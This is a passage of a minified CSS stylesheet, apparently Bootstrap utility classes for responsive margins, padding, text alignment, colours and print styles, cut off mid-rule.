@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.23438rem!important}.mt-md-1,.my-md-1{margin-top:.23438rem!important}.mr-md-1,.mx-md-1{margin-right:.23438rem!important}.mb-md-1,.my-md-1{margin-bottom:.23438rem!important}.ml-md-1,.mx-md-1{margin-left:.23438rem!important}.m-md-2{margin:.46875rem!important}.mt-md-2,.my-md-2{margin-top:.46875rem!important}.mr-md-2,.mx-md-2{margin-right:.46875rem!important}.mb-md-2,.my-md-2{margin-bottom:.46875rem!important}.ml-md-2,.mx-md-2{margin-left:.46875rem!important}.m-md-3{margin:.9375rem!important}.mt-md-3,.my-md-3{margin-top:.9375rem!important}.mr-md-3,.mx-md-3{margin-right:.9375rem!important}.mb-md-3,.my-md-3{margin-bottom:.9375rem!important}.ml-md-3,.mx-md-3{margin-left:.9375rem!important}.m-md-4{margin:1.40625rem!important}.mt-md-4,.my-md-4{margin-top:1.40625rem!important}.mr-md-4,.mx-md-4{margin-right:1.40625rem!important}.mb-md-4,.my-md-4{margin-bottom:1.40625rem!important}.ml-md-4,.mx-md-4{margin-left:1.40625rem!important}.m-md-5{margin:2.8125rem!important}.mt-md-5,.my-md-5{margin-top:2.8125rem!important}.mr-md-5,.mx-md-5{margin-right:2.8125rem!important}.mb-md-5,.my-md-5{margin-bottom:2.8125rem!important}.ml-md-5,.mx-md-5{margin-left:2.8125rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.23438rem!important}.pt-md-1,.py-md-1{padding-top:.23438rem!important}.pr-md-1,.px-md-1{padding-right:.23438rem!important}.pb-md-1,.py-md-1{padding-bottom:.23438rem!important}.pl-md-1,.px-md-1{padding-left:.23438rem!important}.p-md-2{padding:.46875rem!important}.pt-md-2,.py-md-2{padding-top:.46875rem!important}.pr-md-2,.px-md-2{padding-right:.46875rem!important}.pb-md-2,.py-md-2{padding-bottom:.46875rem!important}.pl-md-2,.px-md-2{padding-left:.46875rem!important}.p-md-3{padding:.9375rem!important}.pt-md-3,.py-md-3{padding-top:.9375rem!important}.pr-md-3,.px-md-3{padding-right:.9375rem!important}.pb-md-3,.py-md-3{padding-bottom:.9375rem!important}.pl-md-3,.px-md-3{padding-left:.9375rem!important}.p-md-4{padding:1.40625rem!important}.pt-md-4,.py-md-4{padding-top:1.40625rem!important}.pr-md-4,.px-md-4{padding-right:1.40625rem!important}.pb-md-4,.py-md-4{padding-bottom:1.40625rem!important}.pl-md-4,.px-md-4{padding-left:1.40625rem!important}.p-md-5{padding:2.8125rem!important}.pt-md-5,.py-md-5{padding-top:2.8125rem!important}.pr-md-5,.px-md-5{padding-right:2.8125rem!important}.pb-md-5,.py-md-5{padding-bottom:2.8125rem!important}.pl-md-5,.px-md-5{padding-left:2.8125rem!important}.m-md-n1{margin:-.23438rem!important}.mt-md-n1,.my-md-n1{margin-top:-.23438rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.23438rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.23438rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.23438rem!important}.m-md-n2{margin:-.46875rem!important}.mt-md-n2,.my-md-n2{margin-top:-.46875rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.46875rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.46875rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.46875rem!important}.m-md-n3{margin:-.9375rem!important}.mt-md-n3,.my-md-n3{margin-top:-.9375rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.9375rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.9375rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.9375rem!important}.m-md-n4{margin:-1.40625rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.40625rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.40625rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.40625rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.40625rem!important}.m-md-n5{margin:-2.8125rem!important}.mt-md-n5,.my-md-n5{margin-top:-2.8125rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2.8125rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2.8125rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2.8125rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.23438rem!important}.mt-lg-1,.my-lg-1{margin-top:.23438rem!important}.mr-lg-1,.mx-lg-1{margin-right:.23438rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.23438rem!important}.ml-lg-1,.mx-lg-1{margin-left:.23438rem!important}.m-lg-2{margin:.46875rem!important}.mt-lg-2,.my-lg-2{margin-top:.46875rem!important}.mr-lg-2,.mx-lg-2{margin-right:.46875rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.46875rem!important}.ml-lg-2,.mx-lg-2{margin-left:.46875rem!important}.m-lg-3{margin:.9375rem!important}.mt-lg-3,.my-lg-3{margin-top:.9375rem!important}.mr-lg-3,.mx-lg-3{margin-right:.9375rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.9375rem!important}.ml-lg-3,.mx-lg-3{margin-left:.9375rem!important}.m-lg-4{margin:1.40625rem!important}.mt-lg-4,.my-lg-4{margin-top:1.40625rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.40625rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.40625rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.40625rem!important}.m-lg-5{margin:2.8125rem!important}.mt-lg-5,.my-lg-5{margin-top:2.8125rem!important}.mr-lg-5,.mx-lg-5{margin-right:2.8125rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2.8125rem!important}.ml-lg-5,.mx-lg-5{margin-left:2.8125rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.23438rem!important}.pt-lg-1,.py-lg-1{padding-top:.23438rem!important}.pr-lg-1,.px-lg-1{padding-right:.23438rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.23438rem!important}.pl-lg-1,.px-lg-1{padding-left:.23438rem!important}.p-lg-2{padding:.46875rem!important}.pt-lg-2,.py-lg-2{padding-top:.46875rem!important}.pr-lg-2,.px-lg-2{padding-right:.46875rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.46875rem!important}.pl-lg-2,.px-lg-2{padding-left:.46875rem!important}.p-lg-3{padding:.9375rem!important}.pt-lg-3,.py-lg-3{padding-top:.9375rem!important}.pr-lg-3,.px-lg-3{padding-right:.9375rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.9375rem!important}.pl-lg-3,.px-lg-3{padding-left:.9375rem!important}.p-lg-4{padding:1.40625rem!important}.pt-lg-4,.py-lg-4{padding-top:1.40625rem!important}.pr-lg-4,.px-lg-4{padding-right:1.40625rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.40625rem!important}.pl-lg-4,.px-lg-4{padding-left:1.40625rem!important}.p-lg-5{padding:2.8125rem!important}.pt-lg-5,.py-lg-5{padding-top:2.8125rem!important}.pr-lg-5,.px-lg-5{padding-right:2.8125rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2.8125rem!important}.pl-lg-5,.px-lg-5{padding-left:2.8125rem!important}.m-lg-n1{margin:-.23438rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.23438rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.23438rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.23438rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.23438rem!important}.m-lg-n2{margin:-.46875rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.46875rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.46875rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.46875rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.46875rem!important}.m-lg-n3{margin:-.9375rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.9375rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.9375rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.9375rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.9375rem!important}.m-lg-n4{margin:-1.40625rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.40625rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.40625rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.40625rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.40625rem!important}.m-lg-n5{margin:-2.8125rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2.8125rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2.8125rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2.8125rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2.8125rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.23438rem!important}.mt-xl-1,.my-xl-1{margin-top:.23438rem!important}.mr-xl-1,.mx-xl-1{margin-right:.23438rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.23438rem!important}.ml-xl-1,.mx-xl-1{margin-left:.23438rem!important}.m-xl-2{margin:.46875rem!important}.mt-xl-2,.my-xl-2{margin-top:.46875rem!important}.mr-xl-2,.mx-xl-2{margin-right:.46875rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.46875rem!important}.ml-xl-2,.mx-xl-2{margin-left:.46875rem!important}.m-xl-3{margin:.9375rem!important}.mt-xl-3,.my-xl-3{margin-top:.9375rem!important}.mr-xl-3,.mx-xl-3{margin-right:.9375rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.9375rem!important}.ml-xl-3,.mx-xl-3{margin-left:.9375rem!important}.m-xl-4{margin:1.40625rem!important}.mt-xl-4,.my-xl-4{margin-top:1.40625rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.40625rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.40625rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.40625rem!important}.m-xl-5{margin:2.8125rem!important}.mt-xl-5,.my-xl-5{margin-top:2.8125rem!important}.mr-xl-5,.mx-xl-5{margin-right:2.8125rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2.8125rem!important}.ml-xl-5,.mx-xl-5{margin-left:2.8125rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.23438rem!important}.pt-xl-1,.py-xl-1{padding-top:.23438rem!important}.pr-xl-1,.px-xl-1{padding-right:.23438rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.23438rem!important}.pl-xl-1,.px-xl-1{padding-left:.23438rem!important}.p-xl-2{padding:.46875rem!important}.pt-xl-2,.py-xl-2{padding-top:.46875rem!important}.pr-xl-2,.px-xl-2{padding-right:.46875rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.46875rem!important}.pl-xl-2,.px-xl-2{padding-left:.46875rem!important}.p-xl-3{padding:.9375rem!important}.pt-xl-3,.py-xl-3{padding-top:.9375rem!important}.pr-xl-3,.px-xl-3{padding-right:.9375rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.9375rem!important}.pl-xl-3,.px-xl-3{padding-left:.9375rem!important}.p-xl-4{padding:1.40625rem!important}.pt-xl-4,.py-xl-4{padding-top:1.40625rem!important}.pr-xl-4,.px-xl-4{padding-right:1.40625rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.40625rem!important}.pl-xl-4,.px-xl-4{padding-left:1.40625rem!important}.p-xl-5{padding:2.8125rem!important}.pt-xl-5,.py-xl-5{padding-top:2.8125rem!important}.pr-xl-5,.px-xl-5{padding-right:2.8125rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2.8125rem!important}.pl-xl-5,.px-xl-5{padding-left:2.8125rem!important}.m-xl-n1{margin:-.23438rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.23438rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.23438rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.23438rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.23438rem!important}.m-xl-n2{margin:-.46875rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.46875rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.46875rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.46875rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.46875rem!important}.m-xl-n3{margin:-.9375rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.9375rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.9375rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.9375rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.9375rem!important}.m-xl-n4{margin:-1.40625rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.40625rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.40625rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.40625rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.40625rem!important}.m-xl-n5{margin:-2.8125rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2.8125rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2.8125rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2.8125rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2.8125rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.23438rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.23438rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.23438rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.23438rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.23438rem!important}.m-xxl-2{margin:.46875rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.46875rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.46875rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.46875rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.46875rem!important}.m-xxl-3{margin:.9375rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.9375rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.9375rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.9375rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.9375rem!important}.m-xxl-4{margin:1.40625rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.40625rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.40625rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.40625rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.40625rem!important}.m-xxl-5{margin:2.8125rem!important}.mt-xxl-5,.my-xxl-5{margin-top:2.8125rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:2.8125rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:2.8125rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:2.8125rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.23438rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.23438rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.23438rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.23438rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.23438rem!important}.p-xxl-2{padding:.46875rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.46875rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.46875rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.46875rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.46875rem!important}.p-xxl-3{padding:.9375rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.9375rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.9375rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.9375rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.9375rem!important}.p-xxl-4{padding:1.40625rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.40625rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.40625rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.40625rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.40625rem!important}.p-xxl-5{padding:2.8125rem!important}.pt-xxl-5,.py-xxl-5{padding-top:2.8125rem!important}.pr-xxl-5,.px-xxl-5{padding-right:2.8125rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:2.8125rem!important}.pl-xxl-5,.px-xxl-5{padding-left:2.8125rem!important}.m-xxl-n1{margin:-.23438rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.23438rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.23438rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.23438rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.23438rem!important}.m-xxl-n2{margin:-.46875rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.46875rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.46875rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.46875rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.46875rem!important}.m-xxl-n3{margin:-.9375rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.9375rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.9375rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.9375rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.9375rem!important}.m-xxl-n4{margin:-1.40625rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.40625rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.40625rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.40625rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.40625rem!important}.m-xxl-n5{margin:-2.8125rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-2.8125rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-2.8125rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-2.8125rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-2.8125rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:2560px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.23438rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.23438rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.23438rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.23438rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.23438rem!important}.m-xxxl-2{margin:.46875rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.46875rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.46875rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.46875rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.46875rem!important}.m-xxxl-3{margin:.9375rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.9375rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.9375rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.9375rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.9375rem!important}.m-xxxl-4{margin:1.40625rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.40625rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.40625rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.40625rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.40625rem!important}.m-xxxl-5{margin:2.8125rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:2.8125rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:2.8125rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:2.8125rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:2.8125rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.23438rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.23438rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.23438rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.23438rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.23438rem!important}.p-xxxl-2{padding:.46875rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.46875rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.46875rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.46875rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.46875rem!important}.p-xxxl-3{padding:.9375rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.9375rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.9375rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.9375rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.9375rem!important}.p-xxxl-4{padding:1.40625rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.40625rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.40625rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.40625rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.40625rem!important}.p-xxxl-5{padding:2.8125rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:2.8125rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:2.8125rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:2.8125rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:2.8125rem!important}.m-xxxl-n1{margin:-.23438rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.23438rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.23438rem!important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.23438rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.23438rem!important}.m-xxxl-n2{margin:-.46875rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.46875rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.46875rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.46875rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.46875rem!important}.m-xxxl-n3{margin:-.9375rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-.9375rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-.9375rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-.9375rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-.9375rem!important}.m-xxxl-n4{margin:-1.40625rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.40625rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.40625rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.40625rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.40625rem!important}.m-xxxl-n5{margin:-2.8125rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-2.8125rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-2.8125rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-2.8125rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-2.8125rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1900px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:2560px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid 